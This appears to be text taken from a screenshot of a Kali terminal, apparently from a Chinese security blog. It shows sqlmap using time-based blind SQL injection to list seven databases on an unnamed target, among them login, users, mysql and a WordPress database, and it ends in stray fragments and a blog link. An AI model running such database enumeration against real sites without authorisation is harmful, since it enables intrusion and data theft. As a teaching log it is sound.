 [09:28:39] [INFO] fetching database names
[09:28:39] [INFO] fetching number of databases
[09:28:39] [INFO] retrieved:
[09:28:39] [WARNING] it is very important to not stress the network connection during usage of tim
e-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/
n] y
7
[09:29:09] [INFO] retrieved:
[09:29:14] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[09:30:10] [INFO] retrieved: login
[09:30:28] [INFO] retrieved: mysql
[09:30:45] [INFO] retrieved: performance_schema
[09:31:40] [INFO] retrieved: phpmyadmin
[09:32:14] [INFO] retrieved: users
[09:32:30] [INFO] retrieved: wordpress8080
available databases [7]:
[*] information_schema
[*] login
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] users
[*] wordpress8080
[09:33:10] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/
root/.sqlmap/output/results-02042020_0925am.csv'
[*] shutting down at 09:33:10
root@kali:~/Desktop/dayufreshly#
#!
mount-
shared-
folders
dayufreshly
大余安全
https://blog.csdn.net/qq_34801745